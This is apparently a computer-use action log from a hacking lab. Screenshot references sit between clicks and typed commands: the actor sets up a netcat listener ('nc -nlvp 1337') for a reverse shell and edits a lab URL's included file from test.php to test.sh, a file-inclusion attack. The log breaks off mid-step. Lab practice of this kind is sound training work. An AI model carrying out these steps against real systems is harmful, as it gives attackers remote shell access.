
Inspect the previewed reverse-shell command and check the netcat listener terminal.
mouse_move(99, 965)
left_mouse_down()
mouse_move(1030, 970)
mouse_move(1257, 929)
left_mouse_up()

left_click(399, 100)

left_click(961, 171)
type("nc -nlvp 1337")

left_click(1127, 708)

Change the included file in the lab URL from test.php to test.sh.
left_click(932, 212)
key("End")
